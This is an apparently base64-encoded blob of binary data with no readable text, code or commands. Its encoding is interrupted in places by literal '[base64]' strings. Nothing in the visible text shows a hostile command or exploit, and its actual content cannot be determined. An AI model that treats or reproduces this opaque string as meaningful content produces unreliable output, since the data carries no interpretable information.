r/CpWDCrMKRC8KjAQZQfWnCpcOiw6bDiTXCnGDDtsKYwq8ZK8OtwpnCqRjCijU4w7NwKsKcw4/[base64]/Ct8K1BsOgfMOBwrBEHMOrwqgiw5jCscObwr5Xw5QIwqnDhhMaRiPDksKOecKrwpnDvcKQKMOmXcOFMxrCscK0w6nChiZ0wpfDi8OtNcOGw7IdK8Ovw53CmBhBFXM4woIeHEzDtVY/w7zCt8KFwrAew5jDjcOgwqnDq8KEMETDl2HCti/CmsK/w5hiNcKpUMKWw7R/HxXDmXHChWBrwrV5CmXCncKkw7vDvlQHGyRPwogYwqRkwqVjInHDnkfDoEVDw7h5w6sPw6x4w4rDhHDDhsKKwpfDu8KuahQkw5TDuizDkMKQwrPCnRPCjWkIe0hPw6/Dsz/DrSpRK8OWbcOewrYROMO4wpXClcKjIMKZHg9iaiIeDsOZX8KPwoEmF33CnsKpwqs8Kgo8w6wUSCbCtmXDt2Ebw4rChcKWPBjDlhANd8KyNcOvw47CiTs9w7IUw6HCjSU7PcKhwqrDnMOwwpHDusOmwpNVBsOswp4xwrLClCkjfx4sLMKhwr/DksOkwr3Cv8O0M28gfQlLEsOAwppIw6oJwq3Dv8OPw7rCsE9vw5RGwpnDlsOmw5TCjcKcB00/wo8cEhQhwpPCqxh/wq5dwoDDh8OvwqFKPikTZ8Olw6U/[base64]/Cr2vDiMOJdsKAwq7Dn1gWBGDDhHNCPMOjPcKXVXR1BW/DvBAbRHbDlWQFw551wqvCh8OkdMOvwrzDmMOHwonCsHktJcK4SjTCmhwiwoXCnMKWTyAnZsK5w6U1w7YwIhfDrMKLSsKbcUjCjELDnsK/[base64]/[base64]/Cji3Dgi3Cq8OLw6LCncKBwo/DngfCpcKUw7nDrsOQacOiBXMCKnxINEDDuWwLw6bCvV7CnsOUZik0cMOJfgfDuBfCu0zDhsO/FsKrXxbCtcKxT3jCrsKMO8KVRWbCp0LDgh/CszZAKsKRwpNWw57CicKpw73Cin/CkWxJTwRbNjNqUcKRFABTw6TDmsK5Dyk4BMOWLn1NwqPDgMKfwqBRw7PCvSHDpgjDhsKCNkjCl2QnFDVxN1xsw70Kw6zDs0/CmcOJw6zCoAouw73ChQVYwq3Cii8DfRvClEfDl8Kbw5cUw7rCscOhw4TDgMKUw4xDW241O8KOHVgdw53CusOiNcOIAsO4S8K0w6HCh3AlLcOMWMOawo8/[base64]/cMOhwqHDqRbCkcKcCX7Cv8OnTsOtIMOqw4/DvcOKSQfDgMOhw5rCj8O3aMKwwoXDlcOFwod3w4hgPjsCwph1ZnBtbCnDuCLDoMOmNcOAXsOUw6hIHcONCsONw50yw7zDj8Kgw7/Dt1HDmcOYaMO3am5COkLDt8OVDsKWw6zDl8Ksw5dTw7DDu0wXB0LCu3YfRmkFOFA8w405E8KlwqpPER7CpCXDl8Okw4xNwpRUFMKxCWTDqxIMcMK3cBt7w6LCqsOASsOKWX9Cw75xCi/[base64]/CtcK8McO0esKbw6E/wovCscK2J8OmwpEow5TDoEswRgFLw4TDtmEwEMOww6k9wp7DgMKicTJafsKfNzbDv33DscOjOMKMCwPCgcO3wp/Dk13CnsKaawUKwq9sBzfCkGJbwpJuIMKSwqZjD8OndyDCjjUZwoV5w7PDlXxlwotfKsOfEHXClRDClV5nPAh4wqBowoLCuVR+wqJtw6RhHwHDt8OVWMOvwoLClGgOTwMoNz/DosOMw5jDj8KGwq5+fMOjYUNYwrjDqwlaw6nDrsKNFwPDpsKaw5cdPHfCrAVkwqgKwpnCvxBtEcO8SmJDw4wuMsK0wpQAwrJgWsOvcsO0w6ZmDQ/Cu07Ct8KFdMK3GMKRbsOFw5vClsKLwpU+w53DkHkIw6vDvA/CnEB2w4QRAcKWOCHCpMO8wrzDnMOxf8KfDcONJxgswrNDwq8HEMO/w6bDj3TDkjlaMMONFsK9wq/Ck8KDwoTCp8K8wprCvsKbV8OVPQAJCMKPNk/Dp8KXw60CTWoWAXXDmMOrw4HDuzEew7Bpw4ZRUBbCg8OFw6rCqsKpw71pOMKOwonDglXDs8OwPBYhw4fDrlIURMOow5I8wqIZDMKtOBxKUxd+w6ZiwrXCvixaw4rCscK9H37CgsKKw63DpMOSwqzClMKZwq1Uwr1xw7jCv3Jxw6/DpwMGw5rDtcO5wqtvw6HCthAvwpLCunvCvMKowpcFwowoBcOoRwMwwp/DoznCs27DvX3Dl03Cu8KtBXV+wpUow63CiUrClMObw5kmwpVqZMOPwp/DlMK/w7LCjmV0wqTDq8OlT10wwqvCiw1VRERNw5jCuQg7PXfCmQrCt0HCpcOowo3DpWjDg33DvcOeDgZLwqfDmcK5wpbCmMO/W8KYwqMZEDjDlREqwp7DoX0FecK/T8KzfAPCm8OfNsONTcKMwoBEw53CsUTCjMKLfMKWWMOIwrsPBcOgw7F9wpjCm8OFaF4QcMKgw45kXsKlfkPDp8Okwr5+bcOGwpnCkR/CphwnwrUywq9Ie8KZLMKvNxHDvXA/a8K+wrnDqMKZw7DCpcKuwoTDsQnDszvDncOjwqzDhsKxw5TCnjLChsK/[base64]/CVvDvFzCmsOYZ39/YyRbwoMce8Kvw7tgw6DCkUJvw5fDuXHDicO5w43CvCPDkRjDjBd5wqzDrjwPGsOVO2zDljzDq8Kkw6EKDBN8wpAfKcOtdMKPG0ZaMRTDgUnDmcKhLMOZc8OPXlHDlMKTPMO6MUjCkS3DgMKxLcKOw6fDtwM0FRNqwpPCjMKiw67DpMKRw6jCusK2Zz5qw4/DjEXDpsKwwpouEnzCjcKNZCN5wrrDksOgw5pgw53CpjUNw71Twq4uQ1PDjUIgwq7DnsK1K8O8w45eHCJ0Gj3DiMKTKHvCh8OdJwdxwpTCqCdIw7XCgMOiBsOWw7nChcONXCMKKMO0wqAbe8OXZHsaPcOew5rCh8Obw43Cj8KDLsK6wrB3BsKgwr/CqhXDt8OaOmjDoyISwqRiwp/CjsOiwoRaTWLDucO3VQ9sEl9+w5jDqmVtw73Ch8OYTcOdPy5xw6g2IcKkwrPCtsOxwrHCu8OJZF1nIAxNdGkkw6PDr2hDcMKPwqcNwoFDPcKDDcKMZMKJw7vDkMKnKMO0wrrCrsKvw7pMw7g9w7VqRcKCSAZHwpPDpsOzwqrCucOmwovDrHPCoS/Dr8OKwrh2w4rCn8KBRcKjwoZ7c8O9w5HClCYSKsKKwp8qw7EhwpnDgMKgwrh4S8KRS8Kkwq/DrybCmEvDrGFiaxQjP1zCoMKST8OKJjlrOBPDmSZ8DicHw444emfCtioKfTfCqyxWw4JbwqxFEcOmScOvwovDr8OXRsKsw4AkCAocfMKNwp/[base64]/CDDCn0c9woPDrxfDm1ELw4R9OsO4M2FIw4bDmcKhw4HCq8Kfw5HDkThuM8Kpw7nCjMK3CmJBw4DDg0h3w6TDrhF+w7zDncOZVGHDg3LCusKMIUBqw4fCssOjw74IwpfCg8OMwolxw67CssKCLkx5YAJKGMKYw7vDsH4xw7QSQG3DrMOyO8OyEcO6egBpwp/Dn0NdwrDDkjjDo8Ozwqw4Y8OlwrlyZMKkacK8w4APw7PDusKKRTLCvsKCw7LDkcOqwrbCu8OZaTwHw5s5VmrDkMOswrjCosOmwpLChcOuw5XClCzDgV1UwrHDtMO9JAVFLx/DjzktwpPCn8KMwqfDt3DCu8KGw7hsw4zCqMOzw59HY8KewojCvR/DmzfDlQRhcQ7Cokgzag0bwr5sQ8KwWiQMRwrDmMOxw7BMw6cew7jDqwXDlkrDh8KVwpnCscKcwqAnAMOyf8OvDWNiDsKWw73CtQFkGHjDsMKCdnHCqcKXwq8Mw5XCtA3DkG7CsEvDiF/Ck8KHFMKnS8OlAsOmPcK/Dn80w4ISwq4uRMOyBsOLLD09wrLCkMKawqzDni1vwqMrw67CvMKrwpozFsOtw6HCsmjCi2jDgsKaw5NBdMKNwqglw77DocKawrPCgFfCpQYsdsO7wqRHC8KND8KgFQUoSVpFw6LDk8KuUWU+e8OhwoY/wokOw5c4ZQNLeW4VVMKwN8OswrDDpMOewpnCmz/CpsOAE8K8XMKPQMOywpHDosKOw7DClwjCuxgiA31mfnvDusOpHMOYFsKJecK1wokGCFpwbG/[base64]/DgkEQw5vDjsOlNzICwrTCkB1zwrwJw6pzwoV5D3Y5wowJw4FhXCRMb0LDgWvDjsOxeCRgwogIWk3CklokR8K9A8O7w6/[base64]/Ci8OuBcKkwqkDwpxtYnkcwopFLsKcw5MYPGgwwoQlwrjDjUDCmsKREGoHw5fCrxRzJ8O1w77Ds8OlwqPCplzDpMKbBhgbwq3Dj0xAO8O4wqpCwpHCocOQw6t7w5VFwpnCshpJS2jCn8O8DFV5wrjCgsOtKV5/[base64]/DvMOQw4nDkCLDlcKaw7XDjxHCgMKuw6fCo8OeBHfDtMKVEsO8wqIZasKVLsOuPMKPD0Ykwpchf8KsFkDCkDXDiVfDm8K1VDnCogPCmMO6wq/Cmk3CucO7w6obM28PwpBbw70CwrbCp8KXdMKDCMKQfDbCq8KrX8OrfBNMwqnDpcK8wr7Dk8Kvw5XDncO0w4xkwpzCo8OqUsO0EcO7w5hWwo4owo4lCDXDncOXdcOIw68Kw61AwrQRDgttw75Fw4V6JMOPLktFwrvDtcKqwq/DncOgTV/[base64]/wp93w7lcVCTCnHpDwofDr8KdNng9w5I3wq8sYMKiw73CslXDi8OBZMK/wq7CgCFYFgXDtcOUwrzCiEXDtVNlw5xbGjLChsKewrZhccKvc8OkXQIJwpDDnlYbwr9HbFTDu8O6LFBVwo0Ow47CmMOzw6gbw63Cn8KbacO/[base64]/[base64]/CpjHDkHrDn8KuS8Kxw5jCn8OnUFXChMKew7cjJ8KSw43DnFLCr8KqN1bDkmnCjzHDr27DkcOGw71Rw6rCkQ3CmUVFw6oAw5YLEsKke8OOw5xZwopXwoHCun3DslcVw4nDpQXClFfDtB9cwpnDrcKaw7RASSnDvhLDpsOiwoEzw4nDmcK2woDCl2rCisOmwp/DpsOEw5wWKB7Ci1fDhAsdCkbDph8iw494wpbCn1rCvRnClsKOwo/DvCkqw4/DosKVwrMvGcO7wplFbGzDgnt9HMKTw51Ww7nDs8OdwozDnMOEHnPDi8KRwqvChS/DhsKEZcKcw4bCq8OdwoTDtkpDGcKbbnFsw5B1wphNwqEzw597w7PDhWAODMO7wqIsw71SNzVTwpHDuTDDvMKgwrPDpz3DlsO2w6PDusOWUVdoOVNpKUgPb8OSw5PDg8Kqw4tqLVI/GsKMwrgra0zDgFhKf1/Dmx1RCXoFwqvDhsOxJB12wrVow75bwprDq13Dt8OZNGrCmsOrw7lgw5U+wp0jw73CsEhaesK3fMKfwqV4w6U5GcO5Hy82AVTCjSLDiMOJwrfCoVdbw4/CkmXDlcOHEUPCksKnLMOlwpdEM2fDuFA3bHHCqMKTScObwqwdwrFrcAslw7HDoMKuOsKDw5lcwrHCocOnVMOoSX83wqwqRsKxwoLCv03CosOeZ8Ona1rDhCRoccOIw4dew6LDmcOEM3VDLiV4wrtjwpQaEMKww6QrwrDDjHl1wqzCvHdcwqTCrgxmScOHwrzDu8O9w6/[base64]/[base64]/RcOAJh1/QcKNw5l4Q8OvO8O5dcK9eCHDuGQ2E8Krw6dbwqnCjMKzwrfDucK1VgcAw7NEe8ONwrPDrcKNCcKsH8KEw5J7w59XwqXDmVvCh8KUSmEgWlLDi1zDj0EOaGB9dmXDrkzDvk7DtcOgQEwrYMKbwrXDj03DkFvDgMKYwqzCscOqw45Ww41UHG/DpnjChCLDpTLDkS/CvcOzAMKKWcOMw5TDhncWdyPCgsKPwq8tw5ZHYGTCulgRXg5RwoU8Ox17w4UQw6DDpcO/wrJxVMKjwp5FA2JQJm/[base64]/wrByasOrLcOKV8OKPMOaFcOHw43DmEXCpxLCpsK/wprCo8KkW2fDrD4fwpDDhsO6wqvClMKjOGVvwo50wp/[base64]/[base64]/[base64]/CviYQw6ckIj7CmcK5w5zCoEHChgJqfcOke3/Cl8OMwobDs8OIwrnCjQAWMcKHw58vVijCgMOtw4YGKSZxw4fCjMOfOcOMw4RCRwjCscKPwp47w65VRcKDw4TDqsOnwr7DsMOtRU3Dv3R0EkzCgW18SnA3esONwq8PbcKsVcKjacOAwoEgZsKdwqweLMKHbcKre1Zmw6/[base64]/Ct1jCmcOvf8KSw4/CssKmVcOmwqnCnMKnwoRjw7wSdmbDk8OeFj5Bw5PCmcKNwqvCt8K3wq1Yw7LDh8KDwqBUw5bCssOMw6TCn8KyVkwnFyXDg8OiMMKhdAbDhC4ZFVvChytpw63CsgDCqcOmwrk6w7cffBtuX8O1wo00K0IJwo/Cti54w7LDi8ONKWZNwqURw6vDlMOuH8OKw63DnEsXw6XDvcKgU0LCjcKswrfCiBUcAmx0w7ZLIsKqUwnCmC7DgcKwDsK7XsO7woDDp1LCq8OeLsOVwovDtcKgfcO2w4pTwqnDlwN6L8KkwqcSYy7CsW/Dp8K6wobDmcO8w45JwrTCpWVDHcKZw6UIwoU+w7Jqw7/DvMKqL8OVw4bDssKjbzkFUV3CoFVBUMORwq0DejYAUXjCt2rDqMOKwqUOacKfw6gya8OFw4LDgcKvRMK1wrpMwqBswqrCh3PCiCfDv8O2PsKxW8KBw5XDnDp5Mnx5w4/Dn8OWdsOYw7EJaMOhazbDhsK/w4DDlD/Cu8K0wpHCkMONFcKIahF5WsKlGg4Owo93w73DsxFSwpZow7YdWi7DhcKvw7prSMKkwrrChQtSWsO4w6jDpVnChSovw4obwqsQCsKBDWI3wpnDm8OhO0d6w6k2w7/DqDViw63CkwYDaDbCtC09Q8K3w57DnF5kFMOTTE44SsK5MBkpw7nCjcKxLgrDosOfw4vDuDIOw4rDiMOjw64Jw5DDpsOdNcO9Ow9Swq7Cnw/[base64]/[base64]/DtsO8w7kYwp9yUMOYwqJnZjvDpsOHAMKowq0bwrjCsH7CjcKlw5TDoyXCr8KIXgQ8w5rDvEAmdwR5djlLdgN6w5PDsFh0WcK9QcKvOCEZZcOEwqLDhkl5cW3CiB9yQHtxEHPDv0vCiyPCoD/CkcOiL8OLScOoM8KmNsO6U38wOEZieMKUSWcMw6/[base64]/Cs1MywrTCl8KTVsKsEELCp8KOwpxqw5fDvXoYwpNWAVXDpE3DgWV5wr89w69mw4J7RkTCu8KGw7IEbhpGaXQBPURvecKXWBpQwoBUw7nCr8KuwoJcEzAAw40YfyZfworCuMOxL2DDklw+OsOhUHhcIsODwo/Cm8K/[base64]/Ds8Kfw5FJwp0pSMKpw5XChGDCmcO/[base64]/[base64]/[base64]/wp3Cn8OhdMOew7xdZBrDqcOMHsOHwrMwwo0bwozDgsOnwoIJwr7CucKaw79FwpPDqcOgwpDCosOgwqhVfAPDscOUGsKmworCnVs2wqfDr1Qjw5UJw5xDKsK4w6RDw5dOw6/DjRh9wpvDhMO6NWHDih8HPyITw5FRNMO9ZAsEw6Zdw6fDtMK8EMKcWsKhSh/DhsKtYAnCqcKsAmkjBcOUwo3DvmDDo20lfcKhXUnCmMKgIGINTMOnwp/CocO1P1dCwrLDqwPDucK5w4PCj8Omw7QYwrTCnj4Lw7ACwo5Xwp4YKzfDssK5wpkpw6J/M1BRw6lFbcOZw5HDkB5AJcOjCMKfEMKWw7vDisOrLcOkKsKnw5DCrX7DqlvCmWLCgcK+wpjDtMKeY0LCrVtCVsKawo7ChF0AIip6f1RBYMOiwoFlLx0cDkw/[base64]/CgXjDlzg6wonDncKBwozDoGZSTMO+w4gmaSgRwoNNw65zXMOzwqYhw5ATCF4iwqAYO8OFw57DmsO2w4AXBcOcw53DjcOYwpEDHzzCrMK9FMKmbz/Doy4Iwq/Dlz3CliBnwr/CgMKwCcKWJAPChcKmwooFNcOUw67DizYVwqgFY8KXTcOrw7jDkMOXNcKIwrJbC8KBEMOaEihUwrPDpQfDjiHDrDnCo1HCrDxNbXFRWEkowqLCucO1w657fsKQPcK7w6jDv13CmcKnwqMvT8KFbwx7w6kbwpsNH8O/eR4mw6xxDMKzEsKkWT3CuDlOEsO2cH7CrStsH8OaUsKxwrhKHMOTeMOcTMKaw5oZUFNNahbDt1HCpHHCgXNHJnHDgMOxwp3Dk8OZAhXClm7Ci8O2wq/[base64]/CuMOOcSwBNRXDl8Ojw6tCCD4Zw5sPwo7DosKSbcOiw4MIw4rDh3XDosKFwrrDn8OVdMOGbsO9w63DosKJGMK8TMKKwoLDgCLDiGbCqEB7STXDu8Oxw6zDlSjCmsKJwotBwq/CqGQ4w7bDglUhTsKzUkbDl3nCjH7Dvj/DjsK/w5YhRsKjVsOlEsKzIsOFwoTCrsKWw55cwpJRw4J8eE/DrUDDvsKHTcOyw4Y6w7rDiHbDo8OFBEkVO8ORKcKUBXDDqsOvNz8cCsOjw4NIFmnCn1ENwrwyTcKcAisRw7HDmVzDmMOYw4U1F8KIwo7Dj1UMw71MS8KhHAHCh2rDm144cAzCqMOSw5/DgzseS28Ue8KjwqA0wqlow4vDqS8bKgLCkD3DvcKUAQLCt8OwwqQMw7YBw5gww5xRe8K2a3V/acOjwrLCq3ESw7jDtcOnwr51QMKhJsONw6FRwqLClxDDhcKtw4XCscKAwpFnw7rDjMKxaTpmw5/CmMODw5EyV8OJQiYew588YnPDlcOtw45cVMOBVTp3w5vCoX0yUEcnW8KIwp3CsgZmw7tye8KRPcKiwovDvk3ClwvCp8OvS8OJEDbCt8KHw63Ch1ARwpwLw4MnBMKQw4QwdB/ClWICcmBKRsKrw6bCoxl5D0E7w67DscOTWMOVwoDDpU/DvG7CkcOnwpQrRjNdw40mKcKuKMKCw5fDqF48IcK8woVqVsOnwqHDqxrDqmzDmwQHcsO7w5Y6wop7w6J/[base64]/[base64]/CrMKFw7cMLUnDucOfRl9JMcO1SMOjT3rCmGjCiMOPw4wsH3vCs1JLwokcJsONd052wqfCisOGKcK0wrzCugtfKsKvXHk4UMKwWA7Dh8KZdkfDj8KKwqpjMsKgw6vDpcObFFUwUxvDqVcNZcK/[base64]/FR/DgDtIwp7CncOEwpN/[base64]/F8K+M3g+wpbChsOdwrnCq8KYYSwgwpPCg8Ozw7xLSWDCosO/wqV6dMKubBt4P8KdHApDw6hdbsOZIi16fcKuwodwBcKqSEzCgSg4w79sw4LCjsOdw77DnHPCv8KdFsKHwpHCrcK0Zg/DusKawrzCtwTDrX1Cw7XClTJaw78SURTCjMKDwpDCmEnCljfCn8KQwptYw5AXw6pFwpYAwp7Dkhc1EsOuZ8Ouw6fCtAB/w6Jfw4klKMK7woLCkDDDhcKGGsOiZsKLwprDl2fDtQlfwrHCusO7w7E6wo1Uw5/CvcOVbSDDgmpSAhXDqjTChRfCsjNTfgPCuMKHdSt5wo7Cp1zDpcORHcKHEm0pYsOBQsKPw5rCvm3Cq8KRFsOrw47CrMKPw45jfXPChsKSw5Vtw6rDlsOfAsKlcMK1wp3Dk8ORwqU3ZMOoasKbSMOMw7wdw4UhX0hmaCrCh8K7LBHDoMKpw7A9w6TDhsOUZ1LDqFtRwp/CsRweakknAsK7esK9YV5Bw7/DhkVLw6jCpgFdYsK9TAzDlMOCwowOwr95wq8uw4XCksKPwonDtW7CvRNBw6FUEcONVUbCoMOoPcOuJTDDrj8Yw5vCtWrCqMO9w4TCnAAcJhTDpMO2wppsbcOXwqhBwpvDlxnDnRMGw5cbw7o5wrHDozEhwrElHcK1Vw9sRSPDocOFajXCqsO5wqV+wop9w7XCuMO/w7YzVsOUw70KXDbDhcKQw64YwqsYW8OOwrxOK8Kiwr/CgkLDr2nCt8OvwpVfX1kKw78pecKHNCI5wo9NIMK1wqbDv2RDHMOdZ8KwW8K1EsOJMDTDo1HDhcK1fMKSDEduw75WCBjDicKpwpshVMK3EsKvw6vDsBjCvEjDnyx5IsKfEcKfwoXDrV7CmBJrdnnDgRw9wrxgw7Zhw6DCqW/Dg8OhdT/DkcOhw7FHGMKWwrfDnG/[base64]/wr3Du8KUccK/BsOodCLCn8K1w4/DhMKiw7RkwqhpJGbCkDjDiVdRwojDiiEACmvDlX9jVxESw6DDncKXw41Yw4jCh8OGUsOGScKYAMOVZmASw5nDhGTClEzDvCLClx3Cl8KxPMKReTU+XklyLMKHw69/w6s5bsKvw7TCrjJ5JzxMw5vCsQVLVBnCuTIRwrXCgj8qI8K4LcKRwo/DgFBhwrM0wp7CosKxw5/[base64]/CqMKvw5PDohkUw5pgw68EIcO2w7rDn3N6wrcELU9fw7cxBcO4IhbDhwQIw7AEw6fCrVViBCJUwowlBcOQHiVkIMKOecOtNnVrw6jDmsK3wptcLGnClR/Ck0/Ds3t+ExvCjxbCl8KjecOHw7JgWjo5w7QWADDCkCt1dyEtIEI3IxpJwqFrw7Q3w5JfD8OlEcKqTBjCoQYFInfCnMO4wpbDtsOgwr1lbcKqG0XCqnbDgU1ww5pXWsKtfS5vwqo/wrnDscOawqxUclMew6Q1EmbDuMOtQR8lO3JZb1tAdDBxwqdVwonCrRAKw48Xw7IswqwFw74aw4I+woEVw53DoFbClBdTw7LDuUJSUQ00Xz4Twr1gYE0JCHLDmcO2wrzDvFzDqj/DvhrCpSQUJ0IsYsOawrPCsxtGdMOBw40CwovDiMOmw5xawpZTHcO3Z8K6IijCs8KDw7h3KsKRwoRkwoPCsxjDhcOcGjzCrX45ZTrCgMOlacK1w5xOw5/DjsOfw4TCr8KqGMOfwoF5w7DCsDPCjsKXwq/DtMKSw7FdwphEOmhlw6kDEMOELsOkwp1iw5jCnMOuw4I4XD3CkcOYwpbCoS7Dv8O6PMO/w77CkMO2w7TCnsOyw6vDgzUeBxk9GsOUZCnDoyjCn1sIAEU/UsKAw4jDkcKlX8Kvw7YxUMKzM8KLwoUHwpQkc8KXw5YmwrrCgEYEU18gwqLDt1DDvcKqf1TDuMKywqMdwpXCrwzChyFiw78NF8KEwqJ/wrc9CjTDisOyw7gXwrDCryzCrl8vEGXDuMK7dC4rw5o/w6tPNBjCnhPDoMKOw5khw7fDo2cZw64Pwrx+ZWDDnsKbw4MAwo8Mw5AJw5pOw5RTwoQbdl0KwoDCohvDgcK4woDDvlobE8K0w77DmsKzdXYSCS7CpsKleQ/[base64]/DpsK0w5E0wqjCsU7Cl23CvVDCp2BtCVTCicOuw59/J8KfPAJJwrc2w7UqwrrDmjAMAMOtw6HDjMK+wozDjcKXHcKKGMOpHcKjRMKABMKBw7jDlsOcIMKUPE9Jw4nDtcKPAMKoGsOITgzCsw7CgcOEw4nDhMO1H3EKw5LDgcKCwoVHw4/DmsOQw5XClsOEEVvDixbCs2HDhgHCtMKKOzPDi2UmA8OSw75GbsOBSMO1wohBw6LDjgDDjCJnwrfDnMOww4xUaMKuCmkYD8OiRXnCvibCncO5Qh1ddsKHcGQYwpl+OXTDuG8PFl7CpsOPwrFfSj/Cq2rDl1zDvTM5w6hdw6jDlMKewp/[base64]/w73CmcOwdcOtwqvDpVdIQMKzGXfDi0bDp1guw6R3NMOqQsKrw5fCsgDDqG81KsOqwpY2ZsOfw6bDmsKcw718cF1QwqvCgMOgPRYyQmLCqio9MMOfT8KyekV9w7jDribDgMKmcMK1Y8K3IcO0VcKTMsOwwphXwo5AADXDpj4zak/DnS3DrS8OwpAwDXI3VT0fJgnCqsKgYcORBMKZw5vDsTjChxvDssOYwqfDiHJQw73CisOkw48jBcKAd8OSwoXClRrClSTCixwZYsKnTlTDtBFyEcKtw7YFw5ZDasK6fBA7w43ChRU6YEYzw4PDkMKFC2zClcOMwqjDv8Kfw68nPgU/wrzCo8KUw6dyGcKSw4jDjcKSDMK1w5LCosKmw7HCuUs0K8K7wplFw6BfHsKjw4PCs8KGNSDCu8OuSD/[base64]/Dgx7CvcOrw6ELwpBjwpQyw7PClRAWA8KPYEFKIMK9wqZ1BkU8wpPCnyHCgjtQwqHDiUnDvQ3Cu0NBwqEawqLDuzhwJn3DoH7CkcKsw5JEw71oOMK3w4nDl13DicOdwpwHw6rDjcO+w7XChSHDqcKtw4kZS8K2YyzCtMOpwplAbUd/w5lYb8OTwqzDu3TDhcO8woDCtQrDocKnQnTDqUbCghPCjQdENMKfTMKhQMKlQ8Kfw65qSsKwb2RIwr9/BsKqw4vDjC0iHkx/[base64]/DoivClMOXQRnCq8OIVChBw6Vww4giw4lKQcKWTsO4IEfCmcOnFMKzciIGUMOKwqkqw6F+PsOlQVg/woDCnUZ0AsKVCnXDklDDgsKcw6rDl1seZsKHNcKtJhXDqcOXNwDCmcOtVnbCocOPXmvDqsK/IR/CqA3ChCbDo0XCiCrDgT4ow6XCscOgVMKMw7k8wow+wpPCjsKTHV0GciYdwozCl8Klw7ASw5XCskDCnEIjBmTDmcOAQkHCpMKKXVvDpMK7TlvDhzLDs8OJCADCnAnDscKmwrZeccKSLGd9w6VjwqvCg8Ktw6ZxHCQYw6PDpMKKGcOrw4nDtcOMw6Mkw68/P0dBACTDnsK8UGbDh8O9wqnCv3/CmT/[base64]/ChsKdfsKWwqATQcK3BiTClETCuMKIw5XCn8Kww6Z2IcKtdMKAwo/DtcOAwq1gw5vDrkjCq8K+wrhyTCNLGSsRw5jCicODNsOzUsKNJWzCkA/CqsOMw4gmwpsgIcOESglPw5vCj8KNZFNHUQ3Co8KVMFfDtU1DQcKhBcKnewELwrzDo8O5w63DqhMKdsOuw6/Cu8OPw7gAw5I3w7lfwqPCkMOrfMOqZ8Okw4Usw5oCJsKwLlhzw73CnQYzw7LCgSMbwpfDql7CjVkKw7bCn8O8woJcFC3DtMOtwq4BMsOfe8KNw6Y0FsOLH1klRVPDpsKcXMOYH8KtNQhfdMOgKcKBSUp8NC7DgMOww5ZGYcOeTHUUEWBfwrzCqsOjeE7DsQ/DnQLDsSXClMKvwqgoB8OEwp7DkRrCh8OyVyjCuQwpCQMUeMKBVcKlRhzDgS5Ew5szETbDj8Opw5bCgcOIfgdAw7/[base64]/DkRtaZUF/w5VjwrLDiMO0wovDnDsRwpVWwqcqPFEawpLDucOfYMO8WMKbZsK2LUYiwqhpw7jDknPDkzzCv0U/[base64]/[base64]/CugbDiFQFw5zDowxzQzhyOXHDqzthI8KMZ0HDtMO/wpMGaj8xwqpYw7pJVVnDrsO6YUVKP1czwrPDqMOKQSLClGnDmU5HQcKXZ8Ouw4QewqDDh8OGwp3CksKGw6ByP8OpwpVnB8Oew43DslrDl8KNwpPCjSNuw6nDmF/[base64]/w7nDui/Dj8OhwrTDj0fDt8KhwrDCosKzwrIFHh/CmsOTw4zClMOafwhhXjPDmcObw7VDaMOXQMOhwqZPUcO+w5ZmwrbCjcOBw73DucOCwr/CiXXDqCPCiUTCmsOhWMKXacO3e8Oywo/[base64]/w7HCh8KZacKqWDgkw5U7CsKKw5HCmcKlQVDCqG8yw6E9w4/Dk8OqMkvDp8ObXlnDksKowpDDqsOBw7XCqsKlfMKXNV3DgsK3CsKbwqQgQzjDtcOswoZ/c8K3wpvDvjgibMObV8KuwpXCvcKTFQHCrcKJHcKkw5zDlwrCnjzDosORClwfwqXDtsKPOCIMw6Nwwqc9GsOcwqQVb8KLwp7CsDPCuVBgPcKmw6zDsCoNw7DDvSpLw4taw7cew4MLE3HDgTbCjkLDosOpa8KtH8Kjw5rCmsKUwrpwwq/DicK8HcOPw7ACw5FaSR0tDiJrwoHCp8KKLQfDn8K6CsKLL8KPWFPCh8OCw4fDr3U8ajjDgcKUR8OLwqgmRhLDmkRlwofDiR3ChETDtcKNZcOfV2DDsAfCnCjDoMONw6bCosORw4TDiAYzwpDDgMKaPcKAw6EOQcO/WMOkw7gDKsKdwqV4U8KYw67CnglWeUXCkcK3Mz4XwqkKw6/Cg8KcYMKfwrRqwrHCisOwPyQlM8KKWMOVw57CkQHCvcKWwrbDocOCEMOdw5/Ch8KrO3TChsOlDsOewqw6CRYBPcOQw5djOMOSwonCpQDDicKLFSjDqy/CvMK0EMOhw77DpsKIwpY8w4NbwrAPw7oSw4bCmXl0wqzDt8OfTDhIw7w1w55+w7c/wpAbI8K1w6XCpyB8RcOSPMOGwpLDlMKvD1DCpV3Dm8KZAcOeIgXCisKlwpDCqcOFW3rCqEc2woJsw5XCvnMPwrBtRlzDjsKNPMKJwpzCiRJwwq0NIyrDlS/Cug4dN8OfLwLDvBjDjVXDucK4acK7YWDCisOoBxpVf8KrRBPCocKOcMK5dsOowoMbShPDgMOYIsKSPMOmwrbDkcKjwp3CsEfCn0NLAsOIPnvDlsK+w7BXw4rCn8ODwq/CvShcw6M4wrTDtVzDgR8IO3JASsOYw5bDp8KkH8KyZMOxb8OpbD9uRBtpGcKFwqRwYXjDksK/w6LClmggw6TDs2cRGsKTRC7CisKVw4HDp8O5RC9gVcKoXXzCqyMTw4HCucKjGMOSw57DgVzCuA7Dg2PDiFHCj8OZwqDDsMKCw7NwwpDDq2XClMKdPAwsw40Mwr/CocOsw7zCg8KFwql9wpnDqsK4IkzCpnrCmlNhCMOKY8OaPUxYLxXDr0Ziw5ttwq/DtkMXwrUqw4lGGAvCocKrwqPChMOGd8O6TMOPTgbCs3XCvlnDvcKUAD7DgMKQEQtawqjCl0vDiMKjwo3DiW/Chzosw7FYYMOOM1EzwoxxJDjCicO8w6lFw7NsIRHDhgU7wrgtw4XDom/Dg8O1w55fI0PDrzDDv8O/[base64]/CnGtbCAVxI8OzG8K8w75kwrlwbMOxYxHDuRnDocK/SF7Cgw9nBcK2wofCrG3Dm8Kmw6dgBTDCicOww5rDt1AywqbDkV/DgsOgw6vCizvDvHrDvMKewpVRJ8OPAsKZwr19SVfCkVN2T8O8wq8ewqzDiGDDnUjDr8OXwq7DrEnCqsO6w6/DqMKOVVVOCMKbwpPCtcOrFnvDlm7CosKIV2HCvsKaWsO4wpnDtXzDiMOXwrDCvQ9Ow4sAw7jDkcOhwr3CtzcLfy7CiAbDmMKsOMKkBhJPGDIwVcK+w5YIwojCqydSw5BNwp5eF3N6w7gOQQ7CmETDsR5jwpF/w6LCu8KpUcOgDRg4wpjCqMOGMx99w6Iuwq5zKTrDrcKGw5AIUsKkwo/CkWMDMcKew67Cpk1Dw7wxKcOjAi7CrHXCusOXwohZ